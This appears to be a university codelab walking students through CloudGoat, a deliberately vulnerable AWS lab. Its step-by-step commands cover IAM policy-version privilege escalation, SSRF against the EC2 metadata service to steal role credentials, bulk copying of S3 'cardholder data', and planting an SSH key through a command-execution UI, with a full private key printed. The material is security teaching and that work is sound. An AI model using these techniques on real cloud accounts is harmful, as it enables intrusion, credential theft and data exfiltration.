The complexity of cloud-based applications can lead to a vast number of security issues. To show how these issues can occur, Rhino Security Lab's CloudGoat implements an intentionally vulnerable set of cloud deployments on AWS that users can exploit to gain unauthorized access.
What you will do
In this codelab, we will walk-through how to exploit each deployment.
What you'll learn
- How to leverage vulnerabilities in cloud applications to gain unauthorized access to resources
What you'll need
Starting credentials
Note that if you are using Cloud9 for this exercise, you must turn off AWS managed temporary credentials. The vulnerable application credentials are located here. To add these credentials as a profile within the AWS CLI, perform the following command and copy/paste the credentials into the profile. For the region name, specify us-east-1 (where the resources for CloudGoat have been deployed). Leave the output format set to the default.
aws configure --profile raynorFrom the credentials, copy and paste the lines that set environment variables in your shell for the cloudgoat_output_username for raynor.
cloudgoat_output_username=raynor-iam_privesc...Overview
Starting with Raynor's limited credentials, you will use it to view prior versions of the security policy associated with Raynor.

While the permissions you currently have would allow you to revert to a prior version of the policy and restore a full set of admin rights, you will simply find the policy version that corresponds to a full set of rights.
Step 1:
Fill in the raynor username in the command below and run it.
aws iam list-attached-user-policies --profile raynor --user-name $cloudgoat_output_username- Show the policies attached to the credentials given
Set an environment variable in the shell to indicate the ARN of the policy.
cloudgoat_output_policy_arn=arn:aws...Step 2:
List the versions of the policy that is associated with raynor
aws iam list-policy-versions --profile raynor --policy-arn $cloudgoat_output_policy_arn- Which version of the policy is set as the default?
- What permission in the default policy gives the account the ability to change versions of the policy?
Step 3:
Step through each version of the policy using the command below.
aws iam get-policy-version --profile raynor \
  --policy-arn $cloudgoat_output_policy_arn \
--version-id <versionID>- Show the output of the version that is restricted to the second half of 2017
- Show the output of the version in which all actions have been allowed (e.g full admin privileges) for a particular IP address

One can set the policy version to the version that allows full privileges to then gain access to all of the AWS project's resources via the set-default-policy-version command. However, as this is a shared instance of CloudGoat, leave the policy version alone for others.
Misconfigured proxies can allow an external attacker to proxy requests to sensitive internal servers that are not directly reachable otherwise. An example of this is internal Metadata servers that keep sensitive authorization information for the account running the infrastructure. This is exactly what happened in the Capital One breach which this scenario is derived from.
Starting information
The vulnerable proxy location is given here.
Overview

We start with the proxy and initiate a server-side request forgery that allows us to use the proxy to pivot over to the Metadata service for the EC2 instance. Given the credentials we find on the Metadata service, we then assume the role associated with the EC2 instance hosting the proxy.

From this role, we can see that it has access to a multitude of S3 buckets that would not otherwise be accessible to us. Using the AWS CLI, we can then use the role obtained to exfiltrate sensitive data.
Step 1:
Start by visiting the site from linux.cs.pdx.edu using curl to hit the web server. (Access to the site is restricted to PSU machines).
- Show the error page returned.
curl http://<ec2_instance_IP>Step 2:
For the purpose of this exercise, the server has been set up to proxy request, but restricts itself only to requests to the metadata service that houses the instances AWS credentials. In the HTTP request headers, we can inject a "Host:" header to specify that we're interested in requesting the Metadata service. Repeat the curl command and specify the well-known IP address of the Metadata service.
- Show the results.
curl http://<ec2_instance_IP> -H 'Host: 169.254.169.254'We can navigate the Metadata service using the URL being proxied. In the previous output, a directory called latest is shown.
- Show its contents via the following command:
curl http://<ec2_instance_IP>/latest -H 'Host: 169.254.169.254'Step 3:
By navigating the Metadata service, one can access the roles associated with the EC2 instance running the proxy server.
- To do so, show the name of the AWS role the following command exposes:
curl http://<ec2_instance_IP>/latest/meta-data/iam/security-credentials/ -H 'Host: 169.254.169.254'- Then, show the credentials associated with the role.
curl http://<ec2_instance_IP>/latest/meta-data/iam/security-credentials/<name_of_role> -H 'Host: 169.254.169.254'Note that the AccessKeyId, the SecretAccessKey, and a session Token are all available for you to now take on the roles associated with the EC2 instance. A session token is an ephemeral credential that can be used to authenticate access to resources.
Step 4:
Configure a profile called erratic from the AWS CLI containing the AWS access key ID and secret access key information as before. Note the origin of the profile name by reading this article on the Capital One breach in 2019.
aws configure --profile erraticWhile the aws configure command allows us to create a profile with a particular AccessKeyId and SecretAccessKey, it does not allow us to specify the Token. There are two ways to add the token. One is to include it in another aws configure command as shown below:
aws configure set aws_session_token <BankRoleToken> --profile erraticAnother way is to edit ~/.aws/credentials . The file contains the profile information from previous aws configure commands. Adding the session token as part of the profile achieves the same result.
[erratic]
aws_access_key_id = ASIA...Z4N
aws_secret_access_key = PkvP...PM9
aws_session_token = IQoJ...w==
The token itself is ephemeral and will only be valid for several minutes. If you get an InvalidToken error on any of the subsequent commands, you will need to go back to Step 3 and obtain a fresh one.
Step 5:
Use the credentials to list all of the buckets in S3 for this project.
aws s3 ls --profile erraticIdentify the bucket that might contain "cardholder data" as was done by erratic in the Capital One breach.
Step 6:
Copy over all of the files found in the open bucket. Note that one can use either a recursive copy:
aws s3 cp --recursive s3://<bucket-name> ./cardholder-data --profile erraticOr a sync command:
aws s3 sync s3://<bucket-name> ./cardholder-data --profile erratic- Show the first two lines of each of the CSV files you have copied over from the bucket via the command below.
head -2 cardholder-data/*.csvStarting credentials
The vulnerable application credentials are located here . To add these credentials as a profile within the AWS CLI, perform the following command and copy/paste the credentials into the profile. For the region name, specify us-east-1 (where the resources for CloudGoat have been deployed)
aws configure --profile solusOverview
Starting with Solus's limited credentials, you will use it to discover another access key.

The keys allow you to discover a running EC2 instance that contains an SSRF vulnerability. Using this vulnerability, you will access the Metadata service.
The Metadata service exposes the EC2 instance's keys which you can then use to obtain access to a storage bucket that contains IAM keys for an administrator. Using these credentials, you will invoke a restricted Lambda function.

Step 1:
Use the solus profile to list the Lambda functions that are accessible.
aws lambda list-functions --profile solusFind the cloud function associated with the CloudGoat level (cg-lambda-...) and set an environment variable in the shell to indicate its FunctionName.
cloudgoat_cg_lambda_function=cg-lambda-ec2_ssrf...Try invoking the function as solus
aws lambda invoke ./out.txt --profile solus --function-name $cloudgoat_cg_lambda_functionWhile the profile is able to list the Lambdas, it does not have the ability to execute them. However, listing the functions also lists the environment variables that the Lambda has been given. Unfortunately, it is often the case that AWS credentials are sent via environment variables since it is best practice not to include them within source code. From the listing, identify an EC2 access key that the Lambda function uses to authenticate itself to project resources. Add a profile called wrex that contains these credentials specifying us-east-1 for the region.
aws configure --profile wrexStep 2:

Use the Lambda's credentials to list all of the running EC2 instances it has access to
aws ec2 describe-instances --filters Name=instance-state-name,Values=running --profile wrexWithin the instances, is a server associated with ec2_ssrf that is running a web site. Get its IP address, then login to a PSU machine and use curl to access the page. (The level has restricted access to PSU IP addresses only for security purposes).
# On linux.cs.pdx.edu or linuxlab.cs.pdx.edu
curl http://<IP_address_of_server>- Take a screenshot of the page that is returned.
The site is expecting a URL to be given and throws an error when it is not. Access it again, but with a 'url' parameter. Note that we use the double-quotes around the URL so the shell does not interpret the ? or = characters in the URL.
# On linux.cs.pdx.edu or linuxlab.cs.pdx.edu
curl "http://<IP_address_of_server>/?url=http://<FMI>"- Take a screenshot of the page that is returned.
Step 3:
The proxy implemented may be vulnerable to an SSRF attack. The Metadata service is a common target for such attacks. Send in the EC2 Metadata service URL as the url parameter in order to obtain the credentials the EC2 instance uses to access resources in the project.
http://169.254.169.254/latest/meta-data/iam/security-credentials/The proxy fetches the URL and returns a directory that identifies the role associated with the EC2 instance. Access the proxy again.
- Take a screenshot showing the information associated with the role.
http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-<cloudgoat_id>The access reveals the keys associated with the role that the EC2 instance has been given. It also contains a session token.
Configure a profile called ec2role from the AWS CLI containing the AWS access key ID and secret access key information. Specify the region as us-east-1.
aws configure --profile ec2roleThen, to specify the full credentials for the role including its session token, edit ~/.aws/credentials . Within this file, find the ec2role and add the session token information.
[ec2role]
aws_access_key_id = ASIA...Z4N
aws_secret_access_key = PkvP...PM9
aws_session_token = IQoJ...w==
Step 4:
Use the ec2role to list the buckets it has access to.
aws s3 ls --profile ec2roleWithin the bucket listings is a 'secret' bucket containing the name of the role discovered via the prior SSRF. Use the ec2role to list the buckets it has access to.
aws s3 ls --profile ec2role s3://cg-secret-s3-bucket-<cloudgoat_id>Retrieve the text file that resides in the bucket and view its contents
aws s3 cp --profile ec2role s3://cg-secret-s3-bucket-<cloudgoat_id>/<textfile> .Step 5:
The file stores credentials. As bad as it is to have credentials exposed in environment variables and SSRF accesses, it's just as bad to have the credentials in storage buckets or source code. Use the credentials in this file to configure another role called shepherd specifying us-east-1 for the region.
aws configure --profile shepherdGo back and attempt to invoke the initial Lambda function done in the first step as solus, but use the shepherd profile.
aws lambda invoke ./out.txt --region us-east-1 --profile shepherd --function-name $cloudgoat_cg_lambda_function - Take a screenshot of the output in
out.txt
Starting credentials
The vulnerable application credentials are located here.
There are two ways to solve this level. We will use the one that leverages Lara's credentials. Add these credentials as a profile within the AWS CLI. For the region name, specify us-east-1 (where the resources for CloudGoat have been deployed)
aws configure --profile LaraOverview
Starting with Lara's limited credentials, list the S3 buckets it can access and find that one of them has log files from an Elastic Load Balancer instance the account is running.


The log files reveal a secret admin URL that is part of the web service being hosted. Unfortunately, there is a remote-code execution vulnerability within it. Exploit it to gain command access on an EC2 instance.

From here, we'll take a peak at the EC2 Metadata service to reveal all of the information the EC2 instance needs to access the backend database for the service. One could use this information to access the database and finish the level, but we'll solve it a more convoluted way for fun! Returning back to the instance, we will leverage the shell to list the S3 buckets the instance has access to and find the file in the bucket that contains the same backend database credentials found in the Metadata. Use the AWS CLI to list the RDS instances available to discover the location of the backend database.

We will then use the database credentials and the location information of the RDS backend to then access the database and reveal the secret text.
Step 1:
Starting with Lara's limited credentials, list all of the S3 buckets it can find and see which ones it can list the contents for.
aws s3 ls --profile Lara
aws s3 ls --profile Lara s3://cg-XXX-s3-bucket-cgid...
aws s3 ls --profile Lara s3://cg-YYY-s3-bucket-cgid...
aws s3 ls --profile Lara s3://cg-ZZZ-s3-bucket-cgid...
For the bucket that this set of credentials can access, recursively list all of its contents.
aws s3 ls --recursive --profile Lara s3://<cg-bucket>Step 2:
The bucket has log files from an Elastic Load Balancer instance the account is running. Sync the bucket contents to a local directory, then examine a log file from a prior running version of a service from 06/19/2019. Find a secret route to an HTML file that the service supported.
aws s3 sync --profile Lara s3://<cg-logs-bucket> .

less <path_to_log_file>/<logfile>

grep html <path_to_log_file>/<logfile>
Step 3:
Find the location of the load balancer for the currently deployed version of the service.
aws elbv2 describe-load-balancers --profile LaraVisit the URL in a web browser, the URL will return something similar to below:
Append the secret route to the HTML file in the previous step to reveal the hidden web interface for running commands on the web site directly that is still supported by the service.
Step 4:

Visit https://ifconfig.me to see the function it provides. Then within the "Run Signup Command" UI, execute the following to obtain the IP address of the instance running the web site.
curl https://ifconfig.me- What is the IP address of the web site that is returned?
Step 5:
The UI allows us to run any command. One command that we can run is to add an ssh key that we control to the authorized_keys of the machine running the UI. First, run the command below via the "Run Signup Command" UI to dump out the contents of the file:
cat /home/ubuntu/.ssh/authorized_keys- Show the output that is returned.
Because we have command execution on the target, we can create an ssh keypair and add its public half to the authorized_keys file of the web site. Doing so will then allow us to ssh into it. Note, however, that the level has been configured to only allow ssh from PSU machines.
The commands below show how to do so. The first step is to use ssh-keygen to generate a public/private ssh keypair keypair (foo.pub, foo).
ssh-keygen -t ed25519 -f fooThen, the public half of the pair can be dumped (foo.pub).
cat foo.pubAn example public key is shown below:
foo.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKdwX5jjY0TugPOVGBbU+I8JoY4Ycj7p/szytyHaBlXy wuchang@mashimaro
Unless you are the first person to solve this level, the above keypair should appear in the output of the authorized_keys above. If it does not, then perform the next step.
Step 6 (optional):
With an ssh keypair, we can then add the public half of it to the authorized_keys file. Because the entire class is accessing this single instance, we will use the prior pre-generated an ssh keypair and add its public half to the file.
Specifically, the command we wish to run in the "Run Signup Command" UI to append the public key (foo.pub) to the web site's authorized_keys is:
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKdwX5jjY0TugPOVGBbU+I8JoY4Ycj7p/szytyHaBlXy wuchang@mashimaro" >> /home/ubuntu/.ssh/authorized_keysThis is shown in the UI below:

If the public key has not already been added, submit the above command into the "Run Signup Command" UI to add the public key. Ensure there are no errors.
Step 7:
The private half of the ssh keypair is shown below. Save this in a file named foo on your local machine. You can then use it to ssh into the web site.
foo
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACCncF+Y42NE7oDzlRgW1PiPCaGOGHI+6f7M8rch2gZV8gAAAJihKTfIoSk3
yAAAAAtzc2gtZWQyNTUxOQAAACCncF+Y42NE7oDzlRgW1PiPCaGOGHI+6f7M8rch2gZV8g
AAAEAAyLF7YDOLMAj3Cby4Yb/QXbWI6Q2HinQXK5NmlX6aWKdwX5jjY0TugPOVGBbU+I8J
oY4Ycj7p/szytyHaBlXyAAAAEXd1Y2hhbmdAbWFzaGltYXJvAQIDBA==
-----END OPENSSH PRIVATE KEY-----
To utilize the private key, we'll first need to change its permissions to allow read-only access to the user.
chmod 400 fooStep 8:
Use the private ssh key to now log into the web site via its IP address (from Step 4).
ssh -i foo ubuntu@<IP_address_of_web_site>You should now be logged into the instance running the web site.
- Show a directory listing of the account you've logged into.
Step 9:
When an EC2 instance is started, one can specify a script to execute in 'user-data' that installs software and sets up the VM. The Metadata service holds this script. Since we now have a foothold on a victim's instance, we can query the Metadata service for the script.
curl http://169.254.169.254/latest/user-data- Show the script and the command that is run in ir that reveals the database credentials.
We could use these directly, however, we'll be taking an alternate path.
Step 10:
See if the AWS CLI has been installed on the machine.
which awsIf not, then you are the first visitor to this level. Go ahead and install the AWS CLI
sudo apt install awscliStep 11:
Then use the AWS CLI to list the S3 buckets from Step 1.
aws s3 ls
aws s3 ls s3://cg-XXX-s3-bucket-cgid...
aws s3 ls s3://cg-YYY-s3-bucket-cgid...
aws s3 ls s3://cg-ZZZ-s3-bucket-cgid...- Which buckets can you access now?
One bucket you can access is a 'secret-s3-bucket' that contains a file called db.txt in it. See the credentials that are contained in it.
aws s3 cp s3://<cg-secret-s3-bucket>/db.txt -- Show the contents of the file.
Step 12:
Use the AWS CLI on the instance to find all of the AWS RDS instances the web frontend has access to.
aws rds describe-db-instances --region us-east-1Step 13:
Run the PostgreSQL client to connect to the RDS instance using the credentials found in db.txt
psql postgresql://<db_user>:<db_password>@<rds-instance-address>:5432/<db_name>Step 14:
Within the PostgreSQL client,
- Show the table that is stored and its contents.
\dt

SELECT * from <table-name>;
You've completed the AWS CloudGoat lab.
What we've covered
The exercises have shown you cloud-based examples of:
- Sensitive information disclosure
- Lateral movement
- Privilege escalation